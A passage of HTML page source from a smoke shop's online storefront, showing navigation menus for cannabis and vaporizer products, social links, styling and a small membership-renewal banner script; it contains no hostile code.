                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
